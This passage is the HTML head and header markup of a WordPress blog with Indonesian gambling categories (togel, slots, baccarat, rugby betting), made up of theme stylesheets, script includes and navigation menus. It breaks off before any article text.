!important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://orgiraq.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://orgiraq.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://orgiraq.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://orgiraq.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://orgiraq.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://orgiraq.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://orgiraq.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://orgiraq.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://orgiraq.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://orgiraq.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://orgiraq.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://orgiraq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orgiraq.com/wp-json/wp/v2/posts/120" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orgiraq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://orgiraq.com/?p=120' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kutai-kartanegara/?amp=1"><style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="amphtml" href="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kutai-kartanegara/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-32x32.png" sizes="32x32" />
<link rel="icon" href="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-180x180.png" />
<meta name="msapplication-TileImage" content="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-120 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://orgiraq.com/" rel="home">Orgiraq</a></p>
                                          <p class="site-description">Panduan Dan Strategi Taruhan Rugby</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://orgiraq.com/" rel="home">Orgiraq</a></div>
                    <p class="site-description">Panduan Dan Strategi Taruhan Rugby</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-2207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2207"><a class="nav-link" title="Baccarat" href="https://orgiraq.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2208"><a class="nav-link" title="Bandar Judi Togel" href="https://orgiraq.com/category/bandar-judi-togel/">Bandar Judi Togel</a></li>
<li id="menu-item-2209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2209"><a class="nav-link" title="Judi Balap Kuda" href="https://orgiraq.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-2212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2212"><a class="nav-link" title="Slot Online" href="https://orgiraq.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2213"><a class="nav-link" title="Taruhan Rugby" href="https://orgiraq.com/category/taruhan-rugby/">Taruhan Rugby</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
